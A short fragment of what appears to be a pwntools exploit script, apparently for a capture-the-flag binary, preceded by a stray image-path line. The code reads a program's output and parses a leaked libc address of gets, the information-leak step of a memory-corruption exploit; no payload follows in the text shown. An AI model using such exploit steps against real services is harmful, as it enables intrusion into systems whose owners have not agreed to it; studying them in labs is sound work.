 # catch the string, address of gets
a.recvuntil('How is the weather today? : ')
temp = a.recv(1037)
gets = u64(a.recv(6) + '\x00\x00')
log.info('gets: 0x%x'%gets)